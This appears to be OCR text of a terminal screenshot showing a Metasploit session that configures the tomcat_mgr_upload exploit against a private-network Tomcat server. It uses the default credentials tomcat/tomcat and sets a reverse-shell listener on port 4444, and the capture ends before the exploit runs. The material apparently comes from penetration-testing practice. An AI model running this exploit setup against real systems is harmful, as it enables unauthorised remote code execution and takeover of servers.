 Applications Places Tilix Dec 15 21:56
1 / 1 Tilix: d9@D9: ~
1: d9@D9: ~
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.130.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.168.88.131
rhosts => 192.168.88.131
msf6 exploit(multi/http/tomcat_mgr_upload) > set rport 8080
rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.88.131 yes The target host(s), range CIDR identifier, or hosts file with syntax
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be
VHOST no HTTP server virtual host